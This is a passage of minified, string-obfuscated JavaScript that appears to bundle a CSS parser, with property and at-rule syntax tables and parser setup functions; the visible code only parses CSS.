om-snap-points":t(1694),"-ms-content-zoom-snap-type":t(1407),"-ms-filter":t(2275),"-ms-flow-from":t(3242),"-ms-flow-into":t(3242),"-ms-grid-columns":t(2761),"-ms-grid-rows":t(2761),"-ms-high-contrast-adjust":t(397),"-ms-hyphenate-limit-chars":t(1395),"-ms-hyphenate-limit-lines":t(271),"-ms-hyphenate-limit-zone":t(1918),"-ms-ime-align":t(1208),"-ms-overflow-style":t(831),"-ms-scrollbar-3dlight-color":t(3118),"-ms-scrollbar-arrow-color":t(3118),"-ms-scrollbar-base-color":t(3118),"-ms-scrollbar-darkshadow-color":t(3118),"-ms-scrollbar-face-color":t(3118),"-ms-scrollbar-highlight-color":t(3118),"-ms-scrollbar-shadow-color":t(3118),"-ms-scrollbar-track-color":t(3118),"-ms-scroll-chaining":t(1126),"-ms-scroll-limit":t(879),"-ms-scroll-limit-x-max":t(1249),"-ms-scroll-limit-x-min":t(2484),"-ms-scroll-limit-y-max":t(1249),"-ms-scroll-limit-y-min":t(2484),"-ms-scroll-rails":t(2420),"-ms-scroll-snap-points-x":t(1292),"-ms-scroll-snap-points-y":t(1292),"-ms-scroll-snap-type":t(1407),"-ms-scroll-snap-x":t(2748),"-ms-scroll-snap-y":t(368),"-ms-scroll-translation":t(2811),"-ms-text-autospace":t(3305),"-ms-touch-select":t(2135),"-ms-user-select":t(837),"-ms-wrap-flow":t(2403),"-ms-wrap-margin":t(2484),"-ms-wrap-through":t(1885),"-moz-appearance":t(2679),"-moz-binding":t(608),"-moz-border-bottom-colors":t(3143),"-moz-border-left-colors":t(3143),"-moz-border-right-colors":t(3143),"-moz-border-top-colors":t(3143),"-moz-context-properties":t(2840),"-moz-float-edge":t(3034),"-moz-force-broken-image-icon":t(2664),"-moz-image-region":t(922),"-moz-orient":t(2178),"-moz-outline-radius":t(515),"-moz-outline-radius-bottomleft":t(305),"-moz-outline-radius-bottomright":t(305),"-moz-outline-radius-topleft":t(305),"-moz-outline-radius-topright":t(305),"-moz-stack-sizing":t(2242),"-moz-text-blink":t(1800),"-moz-user-focus":t(2941),"-moz-user-input":t(640),"-moz-user-modify":t(1436),"-moz-window-dragging":t(1861),"-moz-window-shadow":t(1750),"-webkit-appearance":t(2881),"-webkit-border-before":t(2058),"-webkit-border-before-color":t(3118),"-webkit-border-before-style":t(2704),"-webkit-border-before-width":t(506),"-webkit-box-reflect":t(1221),"-webkit-line-clamp":t(2784),"-webkit-mask":t(3065),"-webkit-mask-attachment":t(1136),"-webkit-mask-clip":t(559),"-webkit-mask-composite":t(3165),"-webkit-mask-image":t(592),"-webkit-mask-origin":t(1598),"-webkit-mask-position":t(2818),"-webkit-mask-position-x":t(607),"-webkit-mask-position-y":t(918),"-webkit-mask-repeat":t(375),"-webkit-mask-repeat-x":t(3054),"-webkit-mask-repeat-y":t(3054),"-webkit-mask-size":t(2054),"-webkit-overflow-scrolling":t(386),"-webkit-tap-highlight-color":t(3118),"-webkit-text-fill-color":t(3118),"-webkit-text-stroke":t(1101),"-webkit-text-stroke-color":t(3118),"-webkit-text-stroke-width":t(2484),"-webkit-touch-callout":t(2911),"-webkit-user-modify":t(461),"accent-color":t(372),"align-content":t(2406),"align-items":t(3012),"align-self":t(2456),"align-tracks":t(1494),all:t(1783),"anchor-name":t(2517),"anchor-scope":t(1560),animation:t(2066),"animation-composition":t(2886),"animation-delay":t(788),"animation-direction":t(2252),"animation-duration":t(788),"animation-fill-mode":t(3035),"animation-iteration-count":t(2741),"animation-name":t(2854),"animation-play-state":t(2199),"animation-range":t(2144),"animation-range-end":t(1133),"animation-range-start":t(1133),"animation-timing-function":t(410),"animation-timeline":t(2428),appearance:t(1058),"aspect-ratio":t(2523),azimuth:t(3157),"backdrop-filter":t(2592),"backface-visibility":t(2938),background:t(1437),"background-attachment":t(1136),"background-blend-mode":t(1419),"background-clip":t(3224),"background-color":t(3118),"background-image":t(1621),"background-origin":t(3033),"background-position":t(2891),"background-position-x":t(413),"background-position-y":t(3150),"background-repeat":t(375),"background-size":t(2054),"block-size":t(931),border:t(2570),"border-block":t(1475),"border-block-color":t(715),"border-block-style":t(2083),"border-block-width":t(301),"border-block-end":t(1475),"border-block-end-color":t(538),"border-block-end-style":t(2083),"border-block-end-width":t(301),"border-block-start":t(1475),"border-block-start-color":t(538),"border-block-start-style":t(2083),"border-block-start-width":t(301),"border-bottom":t(2570),"border-bottom-color":t(538),"border-bottom-left-radius":t(2329),"border-bottom-right-radius":t(2329),"border-bottom-style":t(927),"border-bottom-width":t(234),"border-collapse":t(1863),"border-color":t(693),"border-end-end-radius":t(2329),"border-end-start-radius":t(2329),"border-image":t(987),"border-image-outset":t(2620),"border-image-repeat":t(1036),"border-image-slice":t(2560),"border-image-source":t(3079),"border-image-width":t(488),"border-inline":t(1475),"border-inline-end":t(1475),"border-inline-color":t(715),"border-inline-style":t(2083),"border-inline-width":t(301),"border-inline-end-color":t(538),"border-inline-end-style":t(2083),"border-inline-end-width":t(301),"border-inline-start":t(1475),"border-inline-start-color":t(538),"border-inline-start-style":t(2083),"border-inline-start-width":t(301),"border-left":t(2570),"border-left-color":t(3118),"border-left-style":t(927),"border-left-width":t(234),"border-radius":t(1206),"border-right":t(2570),"border-right-color":t(3118),"border-right-style":t(927),"border-right-width":t(234),"border-spacing":t(424),"border-start-end-radius":t(2329),"border-start-start-radius":t(2329),"border-style":t(374),"border-top":t(2570),"border-top-color":t(3118),"border-top-left-radius":t(2329),"border-top-right-radius":t(2329),"border-top-style":t(927),"border-top-width":t(234),"border-width":t(894),bottom:t(650),"box-align":t(2126),"box-decoration-break":t(1325),"box-direction":t(1082),"box-flex":t(3190),"box-flex-group":t(662),"box-lines":t(778),"box-ordinal-group":t(662),"box-orient":t(1015),"box-pack":t(2987),"box-shadow":t(2595),"box-sizing":t(613),"break-after":t(2554),"break-before":t(2554),"break-inside":t(534),"caption-side":t(1274),caret:t(1765),"caret-color":t(372),"caret-shape":t(2474),clear:t(1244),clip:t(922),"clip-path":t(654),"clip-rule":t(1964),color:t(3118),"color-interpolation-filters":t(2763),"color-scheme":t(3049),"column-count":t(2501),"column-fill":t(949),"column-gap":t(692),"column-rule":t(398),"column-rule-color":t(3118),"column-rule-style":t(2704),"column-rule-width":t(506),"column-span":t(2347),"column-width":t(1418),columns:t(1140),contain:t(983),"contain-intrinsic-size":t(2648),"contain-intrinsic-block-size":t(1995),"contain-intrinsic-height":t(1995),"contain-intrinsic-inline-size":t(1995),"contain-intrinsic-width":t(1995),container:t(2991),"container-name":t(1067),"container-type":t(2732),content:t(1210),"content-visibility":t(445),"counter-increment":t(2600),"counter-reset":t(1081),"counter-set":t(2600),cursor:t(1913),d:t(1431),cx:t(2599),cy:t(2599),direction:t(1286),display:t(1032),"dominant-baseline":t(1347),"empty-cells":t(2547),"field-sizing":t(1958),fill:t(2549),"fill-opacity":t(3082),"fill-rule":t(1964),filter:t(2116),flex:t(2025),"flex-basis":t(1655),"flex-direction":t(2154),"flex-flow":t(1755),"flex-grow":t(3190),"flex-shrink":t(3190),"flex-wrap":t(2973),float:t(1757),font:t(490),"font-family":t(345),"font-feature-settings":t(2041),"font-kerning":t(543),"font-language-override":t(3114),"font-optical-sizing":t(397),"font-palette":t(1769),"font-variation-settings":t(3208),"font-size":t(505),"font-size-adjust":t(966),"font-smooth":t(2166),"font-stretch":t(2526),"font-style":t(1579),"font-synthesis":t(1928),"font-synthesis-position":t(397),"font-synthesis-small-caps":t(397),"font-synthesis-style":t(397),"font-synthesis-weight":t(397),"font-variant":t(2367),"font-variant-alternates":t(2080),"font-variant-caps":t(2750),"font-variant-east-asian":t(367),"font-variant-emoji":t(2155),"font-variant-ligatures":t(2823),"font-variant-numeric":t(3237),"font-variant-position":t(2672),"font-weight":t(1413),"forced-color-adjust":t(2296),gap:t(996),grid:t(557),"grid-area":t(2867),"grid-auto-columns":t(1250),"grid-auto-flow":t(2277),"grid-auto-rows":t(1250),"grid-column":t(1628),"grid-column-end":t(1332),"grid-column-gap":t(1352),"grid-column-start":t(1332),"grid-gap":t(1341),"grid-row":t(1628),"grid-row-end":t(1332),"grid-row-gap":t(1352),"grid-row-start":t(1332),"grid-template":t(1631),"grid-template-areas":t(530),"grid-template-columns":t(721),"grid-template-rows":t(721),"hanging-punctuation":t(846),height:t(3260),"hyphenate-character":t(1847),"hyphenate-limit-chars":t(1246),hyphens:t(1257),"image-orientation":t(1134),"image-rendering":t(1176),"image-resolution":t(2208),"ime-mode":t(683),"initial-letter":t(1196),"initial-letter-align":t(906),"inline-size":t(931),"input-security":t(397),inset:t(1760),"inset-block":t(631),"inset-block-end":t(2468),"inset-block-start":t(2468),"inset-inline":t(631),"inset-inline-end":t(2468),"inset-inline-start":t(2468),"interpolate-size":t(3177),isolation:t(498),"justify-content":t(583),"justify-items":t(429),"justify-self":t(3013),"justify-tracks":t(3221),left:t(650),"letter-spacing":t(692),"line-break":t(1731),"line-clamp":t(2784),"line-height":t(455),"line-height-step":t(2484),"list-style":t(456),"list-style-image":t(2798),"list-style-position":t(1466),"list-style-type":t(2533),margin:t(874),"margin-block":t(1349),"margin-block-end":t(1137),"margin-block-start":t(1137),"margin-bottom":t(650),"margin-inline":t(1349),"margin-inline-end":t(1137),"margin-inline-start":t(1137),"margin-left":t(650),"margin-right":t(650),"margin-top":t(650),"margin-trim":t(2027),marker:t(668),"marker-end":t(668),"marker-mid":t(668),"marker-start":t(668),mask:t(1212),"mask-border":t(1072),"mask-border-mode":t(337),"mask-border-outset":t(2620),"mask-border-repeat":t(1036),"mask-border-slice":t(2020),"mask-border-source":t(3079),"mask-border-width":t(488),"mask-clip":t(2968),"mask-composite":t(2101),"mask-image":t(592),"mask-mode":t(963),"mask-origin":t(2490),"mask-position":t(2818),"mask-repeat":t(375),"mask-size":t(2054),"mask-type":t(337),"masonry-auto-flow":t(1354),"math-depth":t(321),"math-shift":t(2177),"math-style":t(2177),"max-block-size":t(1275),"max-height":t(2161),"max-inline-size":t(1275),"max-lines":t(2784),"max-width":t(2161),"min-block-size":t(1782),"min-height":t(3260),"min-inline-size":t(1782),"min-width":t(3260),"mix-blend-mode":t(1248),"object-fit":t(2582),"object-position":t(2646),offset:t(1565),"offset-anchor":t(893),"offset-distance":t(1352),"offset-path":t(1528),"offset-position":t(1294),"offset-rotate":t(1942),opacity:t(2718),order:t(662),orphans:t(662),outline:t(1903),"outline-color":t(372),"outline-offset":t(2484),"outline-style":t(2472),"outline-width":t(234),overflow:t(580),"overflow-anchor":t(397),"overflow-block":t(3011),"overflow-clip-box":t(2334),"overflow-clip-margin":t(977),"overflow-inline":t(3011),"overflow-wrap":t(2529),"overflow-x":t(3011),"overflow-y":t(3011),overlay:t(1600),"overscroll-behavior":t(558),"overscroll-behavior-block":t(1412),"overscroll-behavior-inline":t(1412),"overscroll-behavior-x":t(1412),"overscroll-behavior-y":t(1412),padding:t(2356),"padding-block":t(2071),"padding-block-end":t(2923),"padding-block-start":t(2923),"padding-bottom":t(2599),"padding-inline":t(2071),"padding-inline-end":t(2923),"padding-inline-start":t(2923),"padding-left":t(2599),"padding-right":t(2599),"padding-top":t(2599),page:t(285),"page-break-after":t(2520),"page-break-before":t(2520),"page-break-inside":t(2028),"paint-order":t(2045),perspective:t(2193),"perspective-origin":t(2646),"place-content":t(2895),"place-items":t(295),"place-self":t(2304),"pointer-events":t(2908),position:t(2169),"position-anchor":t(495),"position-area":t(1971),"position-try":t(2877),"position-try-fallbacks":t(2952),"position-try-order":t(2698),"position-visibility":t(673),"print-color-adjust":t(1839),quotes:t(1012),r:t(2599),resize:t(2413),right:t(650),rotate:t(361),"row-gap":t(692),"ruby-align":t(2220),"ruby-merge":t(2340),"ruby-position":t(1135),rx:t(2599),ry:t(2599),scale:t(663),"scrollbar-color":t(2770),"scrollbar-gutter":t(1940),"scrollbar-width":t(1039),"scroll-behavior":t(1603),"scroll-margin":t(1040),"scroll-margin-block":t(1489),"scroll-margin-block-start":t(2484),"scroll-margin-block-end":t(2484),"scroll-margin-bottom":t(2484),"scroll-margin-inline":t(1489),"scroll-margin-inline-start":t(2484),"scroll-margin-inline-end":t(2484),"scroll-margin-left":t(2484),"scroll-margin-right":t(2484),"scroll-margin-top":t(2484),"scroll-padding":t(2948),"scroll-padding-block":t(3105),"scroll-padding-block-start":t(988),"scroll-padding-block-end":t(988),"scroll-padding-bottom":t(988),"scroll-padding-inline":t(3105),"scroll-padding-inline-start":t(988),"scroll-padding-inline-end":t(988),"scroll-padding-left":t(988),"scroll-padding-right":t(988),"scroll-padding-top":t(988),"scroll-snap-align":t(1563),"scroll-snap-coordinate":t(2160),"scroll-snap-destination":t(2646),"scroll-snap-points-x":t(1825),"scroll-snap-points-y":t(1825),"scroll-snap-stop":t(2107),"scroll-snap-type":t(2518),"scroll-snap-type-x":t(1677),"scroll-snap-type-y":t(1677),"scroll-timeline":t(1718),"scroll-timeline-axis":t(672),"scroll-timeline-name":t(1756),"shape-image-threshold":t(2718),"shape-margin":t(1352),"shape-outside":t(3153),"shape-rendering":t(2203),stroke:t(2549),"stroke-dasharray":t(358),"stroke-dashoffset":t(1281),"stroke-linecap":t(2902),"stroke-linejoin":t(474),"stroke-miterlimit":t(2279),"stroke-opacity":t(617),"stroke-width":t(1281),"tab-size":t(722),"table-layout":t(2451),"text-align":t(1408),"text-align-last":t(1041),"text-anchor":t(2868),"text-combine-upright":t(3245),"text-decoration":t(2904),"text-decoration-color":t(3118),"text-decoration-line":t(1306),"text-decoration-skip":t(974),"text-decoration-skip-ink":t(2247),"text-decoration-style":t(2325),"text-decoration-thickness":t(1048),"text-emphasis":t(822),"text-emphasis-color":t(3118),"text-emphasis-position":t(2955),"text-emphasis-style":t(3231),"text-indent":t(2635),"text-justify":t(1727),"text-orientation":t(1184),"text-overflow":t(2852),"text-rendering":t(2954),"text-shadow":t(2380),"text-size-adjust":t(899),"text-spacing-trim":t(3225),"text-transform":t(2817),"text-underline-offset":t(1187),"text-underline-position":t(1117),"text-wrap":t(2901),"text-wrap-mode":t(1664),"text-wrap-style":t(453),"timeline-scope":t(2517),top:t(650),"touch-action":t(2524),transform:t(2719),"transform-box":t(1948),"transform-origin":t(2776),"transform-style":t(1055),transition:t(1874),"transition-behavior":t(1746),"transition-delay":t(788),"transition-duration":t(788),"transition-property":t(820),"transition-timing-function":t(410),translate:t(1939),"unicode-bidi":t(2477),"user-select":t(819),"vector-effect":t(2292),"vertical-align":t(2152),"view-timeline":t(1083),"view-timeline-axis":t(672),"view-timeline-inset":t(717),"view-timeline-name":t(2517),"view-transition-name":t(1550),visibility:t(527),"white-space":t(432),"white-space-collapse":t(3145),widows:t(662),width:t(3260),"will-change":t(2940),"word-break":t(2044),"word-spacing":t(2064),"word-wrap":t(2974),"writing-mode":t(1999),x:t(2599),y:t(2599),"z-index":t(2221),zoom:t(1251),"-moz-background-clip":t(1794),"-moz-border-radius-bottomleft":t(2408),"-moz-border-radius-bottomright":t(1853),"-moz-border-radius-topleft":t(2670),"-moz-border-radius-topright":t(1853),"-moz-control-character-visibility":t(2938),"-moz-osx-font-smoothing":t(901),"-moz-user-select":t(2431),"-ms-flex-align":t(2500),"-ms-flex-item-align":t(612),"-ms-flex-line-pack":t(601),"-ms-flex-negative":t(3078),"-ms-flex-pack":t(1667),"-ms-flex-order":t(662),"-ms-flex-positive":t(517),"-ms-flex-preferred-size":t(267),"-ms-interpolation-mode":t(3042),"-ms-grid-column-align":t(1735),"-ms-grid-row-align":t(1735),"-ms-hyphenate-limit-last":t(2450),"-webkit-background-clip":t(559),"-webkit-column-break-after":t(555),"-webkit-column-break-before":t(555),"-webkit-column-break-inside":t(555),"-webkit-font-smoothing":t(1991),"-webkit-mask-box-image":t(1957),"-webkit-print-color-adjust":t(1839),"-webkit-text-security":t(436),"-webkit-user-drag":t(1478),"-webkit-user-select":t(2634),"alignment-baseline":t(1665),"baseline-shift":t(753),behavior:t(2142),cue:t(1229),"cue-after":t(1604),"cue-before":t(1604),"glyph-orientation-horizontal":t(681),"glyph-orientation-vertical":t(681),kerning:t(1441),pause:t(1157),"pause-after":t(1988),"pause-before":t(1988),rest:t(2747),"rest-after":t(1988),"rest-before":t(1988),src:t(2724),speak:t(2753),"speak-as":t(1454),"unicode-range":t(3222),"voice-balance":t(279),"voice-duration":t(3248),"voice-family":t(370),"voice-pitch":t(882),"voice-range":t(882),"voice-rate":t(340),"voice-stress":t(521),"voice-volume":t(2176),"white-space-trim":t(331)},atrules:{charset:{prelude:t(2275),descriptors:null},"counter-style":{prelude:t(1443),descriptors:{"additive-symbols":t(1322),fallback:t(1443),negative:t(2411),pad:t(2042),prefix:t(3062),range:t(2084),"speak-as":t(3083),suffix:t(3062),symbols:t(1981),system:t(2254)}},document:{prelude:t(359),descriptors:null},"font-palette-values":{prelude:t(741),descriptors:{"base-palette":t(1671),"font-family":t(2752),"override-colors":t(1867)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(1193),"descent-override":t(1193),"font-display":t(1740),"font-family":t(3236),"font-feature-settings":t(2041),"font-variation-settings":t(3208),"font-stretch":t(930),"font-style":t(2440),"font-weight":t(799),"line-gap-override":t(1193),"size-adjust":t(3311),src:t(2724),"unicode-range":t(3222)}},"font-feature-values":{prelude:t(2752),descriptors:null},import:{prelude:t(2030),descriptors:null},keyframes:{prelude:t(268),descriptors:null},layer:{prelude:t(2225),descriptors:null},media:{prelude:t(1892),descriptors:null},namespace:{prelude:t(383),descriptors:null},page:{prelude:t(302),descriptors:{bleed:t(1249),marks:t(2565),"page-orientation":t(742),size:t(847)}},"position-try":{prelude:t(741),descriptors:{top:t(2468),left:t(2327),bottom:t(349),right:t(1836),"inset-block-start":t(1909),"inset-block-end":t(317),"inset-inline-start":t(3115),"inset-inline-end":t(2695),"inset-block":t(993),"inset-inline":t(1747),inset:t(912),"margin-top":t(1484),"margin-left":t(1137),"margin-bottom":t(259),"margin-right":t(2273),"margin-block-start":t(2293),"margin-block-end":t(1920),"margin-inline-start":t(2563),"margin-inline-end":t(341),margin:t(1476),"margin-block":t(2986),"margin-inline":t(1687),width:t(931),height:t(851),"min-width":t(1782),"min-height":t(1326),"max-width":t(1275),"max-height":t(2631),"block-size":t(779),"inline-size":t(1450),"min-block-size":t(2192),"min-inline-size":t(241),"max-block-size":t(957),"max-inline-size":t(2301),"align-self":t(3027),"justify-self":t(861)}},property:{prelude:t(986),descriptors:{syntax:t(2275),inherits:t(2994),"initial-value":t(3158)}},scope:{prelude:t(951),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(2454),descriptors:null},container:{prelude:t(2342),descriptors:null},nest:{prelude:t(311),descriptors:null}},node:tt};function zl(e){const n=t;switch(this[n(3144)]){case Lt:return this[n(2222)]();case Dt:return this[n(2836)]();case Xt:return this[n(1647)](this[n(2796)],e[n(985)]);case Vt:return this[n(3180)](this[n(2796)],e[n(985)]);case jt:return this[n(786)]();case Wt:return this[n(2332)]();case Ut:return this[n(2926)]();case Ot:return this[n(859)]();case Et:return this[n(3108)](this[n(658)],this[n(586)],n(1591))?this[n(708)]():this[n(1712)](this[n(2796)],e[n(985)]);case Ct:return this[n(708)]();case Mt:return this[n(1744)](this[n(658)],117)&&this[n(1744)](this[n(658)]+1,43)?this[n(376)]():this[n(1064)]();case It:{const t=this[n(322)](this[n(658)]);if(47===t||42===t||43===t||45===t)return this[n(2836)]();35===t&&this[n(997)](n(1919),this[n(658)]+1);break}}}const Sl={getNode:zl},Ml={onWhiteSpace:function(e,n){const r=t;null!==n[r(1985)]&&r(3047)!==n[r(1985)][r(828)]&&null!==e&&r(3047)!==e[r(828)]&&n[r(3040)]({type:r(3047),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(3144)]){case Vt:return this[e(1714)]();case Lt:return this[e(1415)]();case Bt:return this[e(441)](1)===Bt?this[e(2995)]():this[e(2307)]();case Mt:return this[e(1904)]();case Ot:case Ut:return this[e(2926)]();case Wt:46===this[e(322)](this[e(658)])&&this[e(997)](e(824),this[e(658)]+1);break;case It:switch(this[e(322)](this[e(658)])){case 43:case 62:case 126:case 47:return this[e(3047)]();case 46:return this[e(2435)]();case 42:case 124:return this[e(1904)]();case 35:return this[e(1415)]();case 38:return this[e(2693)]()}}}};function El(e){const n=t;return null!==e&&n(2836)===e[n(828)]&&("-"===e[n(1514)][e[n(1514)][n(1975)]-1]||"+"===e[n(1514)][e[n(1514)][n(1975)]-1])}const Nl={getNode:zl,onWhiteSpace(e,n){const r=t;El(e)&&(e[r(1514)]=" "+e[r(1514)]),El(n[r(1985)])&&(n[r(1985)][r(1514)]+=" ")},expression:function(){const e=t;return this[e(2217)](this[e(1338)](null,!1))},var:function(){const e=t,n=this[e(2706)]();if(this[e(2636)](),n[e(3040)](this[e(1064)]()),this[e(2636)](),this[e(3144)]===Dt){n[e(3040)](this[e(2836)]());const t=this[e(1369)],r=this[e(1003)]?this[e(2167)](null):this[e(1338)](this[e(614)],!1);if(e(2167)===r[e(828)]&&r[e(2925)][e(1538)])for(let n=t-this[e(1369)];n<=0;n++)if(this[e(441)](n)===Rt){r[e(2925)][e(439)]({type:e(3206),loc:null,value:" "});break}n[e(3040)](r)}return n}},Ll=new Set([t(2397),t(1497),t(1808),"or"]),jl={parse:{prelude(){const e=t,n=this[e(2706)]();if(this[e(3144)]===Mt){const t=this[e(2065)](this[e(658)],this[e(586)]);Ll[e(2944)](t[e(652)]())||n[e(3040)](this[e(1064)]())}return n[e(3040)](this[e(2717)](e(1088))),n},block(e=!1){return this[t(3291)](e)}}},Cl={parse:{prelude:null,block(){return this[t(3291)](!0)}}};function Il(e,n){const r=t;return this[r(1312)]((()=>{const t=r;try{return e[t(266)](this)}finally{this[t(2636)](),this[t(844)](0)!==Zt&&this[t(997)]()}}),n||(()=>this[r(1338)](null,!0)))}const Ol={layer(){const e=t;this[e(2636)]();const n=this[e(2706)](),r=Il[e(266)](this,this[e(2710)]);return e(1338)===r[e(828)]&&""===r[e(1514)]||n[e(3040)](r),n},supports(){const e=t;this[e(2636)]();const n=this[e(2706)](),r=Il[e(266)](this,this[e(961)],(()=>Il[e(266)](this,(()=>this[e(2717)](e(2093))))));return e(1338)===r[e(828)]&&""===r[e(1514)]||n[e(3040)](r),n}},Ul={container:jl,"font-face":Cl,import:{parse:{prelude(){const e=t,n=this[e(2706)]();switch(this[e(3144)]){case jt:n[e(3040)](this[e(786)]());break;case Ct:case Et:n[e(3040)](this[e(708)]());break;default:this[e(997)](e(2259))}return this[e(2636)](),this[e(3144)]===Mt&&this[e(3108)](this[e(658)],this[e(586)],e(1829))?n[e(3040)](this[e(1064)]()):this[e(3144)]===Et&&this[e(3108)](this[e(658)],this[e(586)],e(1726))&&n[e(3040)](this[e(1712)](null,Ol)),this[e(2636)](),this[e(3144)]===Et&&this[e(3108)](this[e(658)],this[e(586)],e(401))&&n[e(3040)](this[e(1712)](null,Ol)),this[e(844)](0)!==Mt&&this[e(844)](0)!==Xt||n[e(3040)](this[e(855)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(2217)](this[e(2002)]())},block(){return this[t(3291)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(2217)](this[e(855)]())},block(e=!1){return this[t(3291)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(2217)](this[e(512)]())},block(){return this[t(3291)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(2217)](this[e(512)]())},block(){return this[t(3291)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(2217)](this[e(2587)]())},block(e=!1){return this[t(3291)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(3291)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(2217)](this[e(2717)](e(2093)))},block(e=!1){return this[t(3291)](e)}}}},Wl={parse(){const e=t;return this[e(2217)](this[e(512)]())}},Rl={parse(){const e=t;return this[e(2217)](this[e(825)]())}},Hl={parse(){const e=t;return this[e(2217)](this[e(1064)]())}},Fl={parse:function(){const e=t,n=this[e(2706)]();this[e(2636)]();t:for(;!this[e(3255)];){switch(this[e(3144)]){case Mt:n[e(3040)](this[e(1064)]());break;case jt:n[e(3040)](this[e(786)]());break;case Dt:n[e(3040)](this[e(2836)]());break;case Zt:break t;default:this[e(997)](e(765))}this[e(2636)]()}return n}},Bl={parse(){const e=t;return this[e(2217)](this[e(1620)]())}},Pl={dir:Hl,has:Wl,lang:Fl,matches:Wl,is:Wl,"-moz-any":Wl,"-webkit-any":Wl,where:Wl,not:Wl,"nth-child":Bl,"nth-last-child":Bl,"nth-last-of-type":Bl,"nth-of-type":Bl,slotted:Rl,host:Rl,"host-context":Rl},Dl=function n(r){const o=t,i=function(t){const e=a1o;let n="",r=e(2134),o=!1,i=Fe,s=!1;const a=new Se,c=Object[e(1300)](new je,function(t){const n=e,r={context:Object[n(897)](null),features:Object[n(1300)](Object[n(897)](null),t[n(1444)]),scope:Object[n(1300)](Object[n(897)](null),t[n(299)]),atrule:Pe(t[n(2303)]),pseudo:Pe(t[n(2573)]),node:Pe(t[n(1102)])};for(const[e,o]of Object[n(2091)](t[n(3219)]))switch(typeof o){case n(2791):r[n(667)][e]=o;break;case n(618):r[n(667)][e]=Be(o)}return{config:r,...r,...r[n(1102)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:He,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new Oe,createSingleNodeList:t=>(new Oe)[e(439)](t),getFirstListNode:t=>t&&t[e(1105)],getLastListNode:t=>t&&t[e(1985)],parseWithFallback(t,n){const r=e,o=this[r(1369)];try{return t[r(266)](this)}catch(t){if(s)throw t;this[r(883)](o-this[r(1369)]);const e=n[r(266)](this);return s=!0,i(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(441)](t++),r!==Rt&&r!==Yt)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(1975)]?n[e(322)](t):0,substring:(t,r)=>n[e(2065)](t,r),substrToCursor(t){const n=e;return this[n(3185)][n(2065)](t,this[n(658)])},cmpChar:(t,e)=>pe(n,t,e),cmpStr:(t,e,r)=>ge(n,t,e,r),consume(t){const n=e,r=this[n(658)];return this[n(3272)](t),this[n(3238)](r)},consumeFunctionName(){const t=e,r=n[t(2065)](this[t(658)],this[t(586)]-1);return this[t(3272)](Et),r},consumeNumber(t){const r=e,o=n[r(2065)](this[r(658)],xe(n,this[r(658)]));return this[r(3272)](t),o},eat(t){const n=e;if(this[n(3144)]!==t){const e=_e[t][n(3228)](0,-6)[n(735)](/-/g," ")[n(735)](/^./,(t=>t[n(3053)]()));let r=(/[[\](){}]/[n(1486)](e)?'"'+e+'"':e)+n(2931),o=this[n(658)];switch(t){case Mt:this[n(3144)]===Et||this[n(3144)]===Ct?(o=this[n(586)]-1,r=n(2519)):r=n(824);break;case Lt:this[n(2497)](35)&&(this[n(336)](),o++,r=n(2624));break;case Ut:this[n(3144)]===Ot&&(o=this[n(586)],r=n(800))}this[n(997)](r,o)}this[n(336)]()},eatIdent(t){const n=e;this[n(3144)]===Mt&&!1!==this[n(457)](0,t)||this[n(997)](n(1639)+t+n(1290)),this[n(336)]()},eatDelim(t){const n=e;this[n(2497)](t)||this[n(997)](n(2365)+String[n(3022)](t)+n(1290)),this[n(336)]()},getLocation:(t,n)=>o?a[e(2594)](t,n,r):null,getLocationFromList(t){const n=e;if(o){const e=this[n(3193)](t),o=this[n(3142)](t);return a[n(2594)](null!==e?e[n(1539)][n(920)][n(2740)]-a[n(265)]:this[n(658)],null!==o?o[n(1539)][n(2729)][n(2740)]-a[n(265)]:this[n(658)],r)}return null},error(t,r){const o=e,i=void 0!==r&&r<n[o(1975)]?a[o(677)](r):this[o(3255)]?a[o(677)](function(t,e){const n=o;for(;e>=0&&ie(t[n(322)](e));e--);return e+1}(n,n[o(1975)]-1)):a[o(677)](this[o(658)]);throw new Re(t||o(2756),n,i[o(2740)],i[o(2649)],i[o(1531)],a[o(2707)],a[o(2638)])}});return Object[e(1300)]((function(t,l){const u=e;n=t,l=l||{},c[u(2788)](n,Ce),a[u(2788)](n,l[u(2740)],l[u(2649)],l[u(1531)]),r=l[u(2689)]||u(2134),o=Boolean(l[u(909)]),i=u(2791)==typeof l[u(2733)]?l[u(2733)]:Fe,s=!1,c[u(2834)]=!(u(2834)in l)||Boolean(l[u(2834)]),c[u(3172)]=!(u(3172)in l)||Boolean(l[u(3172)]),c[u(3099)]=!(u(3099)in l)||Boolean(l[u(3099)]),c[u(1003)]=u(1003)in l&&Boolean(l[u(1003)]);const{context:d=u(2579),onComment:h}=l;if(d in c[u(667)]==0)throw new Error(u(2237)+d+"`");u(2791)==typeof h&&c[u(1236)](((t,e,r)=>{const o=u;if(t===Yt){const t=c[o(677)](e,r),i=ge(n,r-2,r,"*/")?n[o(3228)](e+2,r-2):n[o(3228)](e+2,r);h(i,t)}}));const f=c[u(667)][d][u(266)](c,l);return c[u(3255)]||c[u(997)](),f}),{SyntaxError:Re,config:c[e(1298)]})}(r),s=function(t){const e=a1o,n=function(t){const e=a1o,n={};for(const r in t[e(1102)])if($e[e(266)](t[e(1102)],r)){const o=t[e(1102)][r];if(!o[e(965)])throw new Error(e(2651)+r+e(3161));n[r]=rn(0,o)}return n}(t),r={},o={},i=Symbol(e(3126)),s=Symbol(e(588));for(const t in n)$e[e(266)](n,t)&&null!==n[t]&&(r[t]=on(n[t],!1),o[t]=on(n[t],!0));const 